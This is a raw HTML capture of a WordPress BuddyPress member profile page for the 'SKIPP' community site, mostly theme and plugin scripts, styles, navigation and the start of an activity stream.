class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" id="bp-confirm-js-extra">
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"Are you sure?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.4.0" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.4.0" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.4.0" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.4.0" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":" ","my_favs":"My Favorites","rejected":"Rejected","remove_fav":" ","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/buddypress/js/buddypress.js?ver=14.4.0" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=3.3.1" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="likebtn_frontend-js-extra">
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","security":"9fd04d61bd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=6.8.3" id="likebtn_frontend-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/skippmovement.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/init.js?ver=4.1.6.2" id="kleo-init-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.1.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://skippmovement.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skippmovement.com/wp-json/wp/v2/buddypress/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skippmovement.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skippmovement.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skippmovement.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://skippmovement.com/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'c6143f5f74';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://skippmovement.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		
    <style>
        .sa-notification {
            min-height: 30px !important;
            width: calc(100% - 10px)!important;
            padding-left: 10px !important;
            text-shadow: none !important;
            min-width: 320px !important;
            padding-right: 21px !important;
            line-height: 12px !important;
            margin-bottom: 8px !important;
        }
        .sa-notification a {
            display: inline !important;            
            min-width: 0 !important;
            padding: 0 !important;
        }
        
        .sa-notification .social-delete{
            position: absolute !important;
            right: 5px;
            border: 1px solid !important;
            line-height: 10px !important;
            height: auto !important;
            padding: 3px !important;
            top: 9px;
            padding-bottom: 5px !important;
        }        
       
       
        table.notifications .sa-notification{
            margin-bottom: 0 !important;
            min-height: 0 !important;
        }
       
        table.notifications .sa-notification .social-delete{
            display: none !important;
           
        }
       
        .social-loader {
            background: url('https://skippmovement.com/wp-content/plugins/social-articles/assets/images/loading.svg') no-repeat;            
            position: absolute !important;
            right: 4px;
            top: 9px;
            z-index: 10;
            display: none;
            width: 16px !important;
            height: 20px !important;
            background-size: contain!important;
        }
        
        #wpadminbar .menupop .ab-sub-wrapper{
          /*  display:block*/
        }
        .sa-text-delete{
            margin-left: 10px !important;
            border: 1px solid;
            padding: 0 5px 2px 5px !important;
            line-height: 10px !important;
            font-weight: bold !important;
        }
       
    </style><script>
        jQuery(function(){
                jQuery(".sa-notification").prev().hide();   
                jQuery.each(jQuery(".sa-text-notification"), function(){               
                     
                    var link =  jQuery(this).parent();                                    
                    link.attr("data-item", jQuery(this).attr("data-item"));
                    link.attr("data-action", jQuery(this).attr("data-action"));
                    link.attr("data-admin-url", jQuery(this).attr("data-admin-url"));
                    link.attr("data-security", jQuery(this).attr("data-security"));
                    link.on("click", function(e){
                        e.preventDefault();
                        markArticlesNotification(jQuery(this).attr("data-action"),jQuery(this).attr("data-item"),jQuery(this).attr("data-admin-url"),jQuery(this).attr("data-security"));                      
                        var href = jQuery(this).attr("href");
                        setTimeout(function() {window.location = href}, 1000);
                    })
                })
        });

        function markArticlesNotification(action_id, item_id, adminUrl, security){
            jQuery.ajax({
                type: "post",
                url: adminUrl,
                async:"false",
                data: { action: "markArticlesNotification",  security:security, action_id:action_id, item_id:item_id },
                success:
                function(data) {
                    //jQuery("#wp-admin-bar-bp-notifications #"+action_id).parent().remove();
                    //jQuery("#ab-pending-notifications").html(jQuery("#ab-pending-notifications").html() - 1);
                }
             });  
        }
    </script>			<style type="text/css">
							.rtmedia-activity-container ul.rtm-activity-media-list{
			overflow: auto;
			}

			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-document,
			div.rtmedia-activity-container ul.rtm-activity-media-list li.media-type-other{
			margin-left: 0.6em !important;
			}

			.rtmedia-activity-container li.media-type-video{
			height: 240px !important;
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-photo a{
			width: 100% !important;
			height: 98% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail video{
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-video div.rtmedia-item-thumbnail .mejs-video video {
			width: 100% !important;
			height: 100% !important;
			}

			.rtmedia-activity-container li.media-type-music{
			width: 320px !important;
			}

			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail .mejs-audio,
			.rtmedia-activity-container li.media-type-music .rtmedia-item-thumbnail audio{
			width: 100% !important;
			}

			.rtmedia-activity-container li.media-type-photo{
			width: 320px !important;
			height: 240px !important;
			}

			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail,
			.rtmedia-activity-container .media-type-photo .rtmedia-item-thumbnail img {
			width: 100% !important;
			height: 100% !important;
			overflow: hidden;
			}
						#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-comment-media-upload,#buddypress ul.activity-list li.activity-item .activity-comments ul li form.ac-form .rtmedia-container {
					display: none !important
				}
					.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail {
		width: 150px;
		max-height: 150px;
		}
		.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img {
		max-width: 150px;
		max-height: 150px;
		}
		.rtmedia-container .rtmedia-list  .rtmedia-list-item {
		width: 150px;
		}
					</style>
				<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://skippmovement.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="description" content="Spontaneous Kissing In Public Places!" />
	<link rel="alternate" type="application/rss+xml" title="SKIPP | SKIPP | Activity RSS Feed" href="https://skippmovement.com/members/skipp/activity/feed/" />
	
	<link rel="alternate" type="application/rss+xml" title="SKIPP | Site Wide Activity RSS Feed" href="https://skippmovement.com/activity/feed/" />

<link rel='canonical' href='https://skippmovement.com/members/skipp/' />
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

 <style>
 #buddypress div.activity-comments form#frm_buddypress-edit-activity .ac-textarea {
 margin: 20px 10px 5px;
 }
 </style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="SKIPP" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-09-04T01:15:52+00:00" />
<meta property="article:modified_time" content="2023-12-12T12:14:28+00:00" />
<meta property="og:site_name" content="SKIPP" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="SKIPP" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<style>

</style>
<meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="geodirectory" /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="pmpro-variation_1 activity bp-user my-activity just-me buddypress bp-legacy wp-singular buddypress-template-default page page-id-17 wp-theme-kleo theme-kleo pmpro-body-has-access woocommerce-no-js rtm-4.7.9 kleo-navbar-fixed navbar-resize navbar-full-width wpb-js-composer js-comp-ver-5.0 vc_responsive aui_bs5 no-js is-user-profile gd-map-osm" itemscope itemtype="http://schema.org/WebPage">
	
		<div id="fb-root"></div>
	
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://www.facebook.com/groups/SKIPPMOVEMENT/"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li></ul>						</div>

						
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://skippmovement.com">

							
								<img id="logo_img" title="SKIPP" src="https://skippmovement.com/wp-content/uploads/2016/09/SKIPP-logo-1.png"
								     alt="SKIPP">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9502"><a title="Home" href="https://skippmovement.com"><i class="icon-home"></i> Home</a></li>
<li id="menu-item-9492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9492"><a title="Community" href="https://skippmovement.com/activity-stream/"><i class="icon-megaphone-1"></i> Community</a></li>
<li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-9484"><a title="Groups" href="https://skippmovement.com/groups/">Groups</a></li>
<li id="menu-item-9485" class="menu-item menu-item-type-post_type menu-item-object-buddypress current-menu-item menu-item-has-children menu-item-9485 dropdown mega-1-cols active"><a title="Members" href="https://skippmovement.com/members/" class="js-activated">Members <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a title="Member Guide" href="https://skippmovement.com/member-guide/"><i class="icon-doc-text-inv"></i> Member Guide</a></li>
</ul>
</li>
<li id="menu-item-9486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9486"><a title="SKIPP Blog" href="https://skippmovement.com/blog-normal/"><i class="icon-edit-1"></i> SKIPP Blog</a></li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">    <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
    <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
    <form class="form-inline" id="ajax_searchform" action="https://skippmovement.com/" data-context="">
                <input name="s" class="ajax_s form-control" autocomplete="off" type="text" value="" placeholder="Start typing to search...">
        <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
    </form>
    <div class="kleo_ajax_results"></div>
    </div>

    </li></ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->



	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	
<section class='container-wrap main-title alternate-color  border-bottom'><div class='container'><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://skippmovement.com" title="SKIPP" >Home</a></span>
			 <span class="sep"> </span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://skippmovement.com/members/">Members</a></span>
			 <span class="sep"> </span> <span typeof="v:Breadcrumb" class="active"><a rel="v:url" property="v:title" href="https://skippmovement.com/members/skipp/" title="SKIPP">SKIPP</a></span>
		</div></div></div></section>

    <section class="alternate-color bp-full-width-profile">
        <div id="item-header" role="complementary">

            	<div id="header-cover-image"></div>
<div class="profile-cover-inner"></div>	<span class="toggle-header">
	<span class="bp-toggle-less">show less</span>
	<span class="bp-toggle-more">show more</span>
</span>

	<div id="item-header-avatar" class="rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img loading="lazy" src="https://skippmovement.com/wp-content/uploads/avatars/1/57cbd728467b1-bpfull.jpg" class="avatar user-1-avatar avatar-150 photo" width="150" height="150" alt="Profile picture of SKIPP" />
		</a>
		<span class="kleo-online-status"></span>	</div><!-- #item-header-avatar -->

	<div id="item-header-content" >

					<h4 class="user-nicename">@skipp</h4>
		
		<span class="activity">Active 9 years ago</span>

		
		<div id="item-meta">

			
				<div id="latest-update">

					Just the two of us! <a href="https://skippmovement.com/activity/p/8617/" rel="nofollow ugc">View</a>
				</div>

			
			<div id="item-buttons">

				
			</div><!-- #item-buttons -->

			
		</div><!-- #item-meta -->

	</div><!-- #item-header-content -->




<script>
	(function($) {
		$(document).ready(function () {
			$(document).ajaxComplete(function (event, xhr, settings) {
				if(settings.data){
					if(settings.data.indexOf("action=bp_cover_image_delete") != -1){
						$('body').removeClass('is-user-profile');
					}
				}
			});
			if(typeof(bp) !== 'undefined' && typeof(bp.Uploader) !== 'undefined' && typeof(bp.Uploader.filesQueue) !== 'undefined'){
				bp.Uploader.filesQueue.on( 'add', function(){
					$('body').addClass('is-user-profile');
				});
			}
		});
	})(jQuery);
</script>

        </div>
        <!-- #item-header -->
    </section>






<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
	<div class="row">
		<div class="col-sm-12">
			
						<h1 class="page-title text-center" style="font-size:20px;">SKIPP</h1>
						
			<div class="article-content">
					
<div id="buddypress">

      
  <div class="row">

      
      <div class="col-sm-12">
          <div id="item-nav">
              <div class="item-list-tabs no-ajax" id="object-nav" aria-label="Member primary navigation" role="navigation">
                  <ul class="responsive-tabs">

                      <li id="activity-personal-li"  class="current selected"><a id="user-activity" href="https://skippmovement.com/members/skipp/activity/">Activity</a></li><li id="xprofile-personal-li" ><a id="user-xprofile" href="https://skippmovement.com/members/skipp/profile/">Profile</a></li><li id="friends-personal-li" ><a id="user-friends" href="https://skippmovement.com/members/skipp/friends/">Friends <span class="count">0</span></a></li><li id="groups-personal-li" ><a id="user-groups" href="https://skippmovement.com/members/skipp/groups/">Groups <span class="no-count">0</span></a></li><li id="articles-personal-li" ><a id="user-articles" href="https://skippmovement.com/members/skipp/articles/">Articles<span class="sa-global-counter"></span></a></li><li id="media-personal-li" ><a id="user-media" href="https://skippmovement.com/members/skipp/media/">Media <span>1</span></a></li>
                      
                  </ul>
              </div>
          </div>
          <!-- #item-nav -->
      </div>

      <div id="item-body" role="main" class="col-sm-12">

          
<div class="item-list-tabs no-ajax" id="subnav" aria-label="Member secondary navigation" role="navigation">

	<ul>

		<li id="just-me-personal-li"  class="current selected"><a id="just-me" href="https://skippmovement.com/members/skipp/activity/just-me/">Personal</a></li><li id="activity-mentions-personal-li" ><a id="activity-mentions" href="https://skippmovement.com/members/skipp/activity/mentions/">Mentions</a></li><li id="activity-favs-personal-li" ><a id="activity-favs" href="https://skippmovement.com/members/skipp/activity/favorites/">Favorites</a></li><li id="activity-friends-personal-li" ><a id="activity-friends" href="https://skippmovement.com/members/skipp/activity/friends/">Friends</a></li><li id="activity-groups-personal-li" ><a id="activity-groups" href="https://skippmovement.com/members/skipp/activity/groups/">Groups</a></li>
		<li id="activity-filter-select" class="last">
			<label for="activity-filter-by">Show:</label>
 
			<select id="activity-filter-by">
            <option value="-1">&mdash; Everything &mdash;</option>

				<option value="activity_update">Updates</option>
<option value="rtmedia_update">rtMedia Updates</option>
<option value="friendship_accepted,friendship_created">Friendships</option>
<option value="created_group">New Groups</option>
<option value="joined_group">Group Memberships</option>
<option value="group_details_updated">Group Updates</option>
<option value="new_blog_post">Posts</option>
<option value="new_blog_comment">Comments</option>

				        <option value="likebtn_vote">Votes</option>
        
			</select>

		</li>
	</ul>
</div><!-- .item-list-tabs -->



<div class="activity" aria-live="polite" aria-atomic="true" aria-relevant="all">

	

	
		<ul id="activity-stream" class="activity-list item-list">

	
	
		

<li class="blogs new_blog_post activity-item animated animate-when-almost-visible bottom-to-top" id="activity-8623">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

			<p><a href="https://skippmovement.com/members/skipp/">SKIPP</a> wrote a new post <a href="https://skippmovement.com/?p=9543" class="view activity-time-since bp-tooltip" data-bp-tooltip="View Discussion"><span class="time-since" data-livestamp="2016-12-28T16:56:16+0000">9 years, 1 month ago</span></a>&nbsp;&middot;&nbsp;</p>

		</div>

		
			<div class="activity-inner">

				<p> <img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/rtMedia/users/1/2016/12/14195368_10207543151720004_1164002218504652090_o.jpg?w=1200&#038;ssl=1" /></p>

			</div>

		
		<div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_9543"  data-site_id="57cc6c896fd08be24bc3d10f"  data-theme="github"  data-bg_c_v=""  data-show_dislike_label="true"  data-white_label="true"  data-rich_snippet="true"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="https://skippmovement.com/2016/12/9543/"  data-item_date="2016-12-28T08:56:16-08:00"  data-engine="WordPress"  data-plugin_v="2.6.58"  data-prx="https://skippmovement.com/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>
		<div class="activity-meta">

			
			
		</div>
    
	</div>

	
	
	<div class="activity-timeline"></div>
</li>


	
		

<li class="activity activity_comment activity-item animated animate-when-almost-visible bottom-to-top" id="activity-8622">
	<div class="activity-avatar rounded">
		<a href="https://skippmovement.com/members/skipp/">

			<img data-recalc-dims="1" decoding="async" loading="lazy" src="https://i0.wp.com/skippmovement.com/wp-content/uploads/avatars/1/57cbd7284cc4d-bpthumb.jpg?resize=50%2C50&#038;ssl=1" class="avatar user-1-avatar avatar-50 photo" width="50" height="50" alt="Profile picture of SKIPP" />
		</a>
    
	</div>

	<div class="activity-content">
		
		<div class="activity-header">

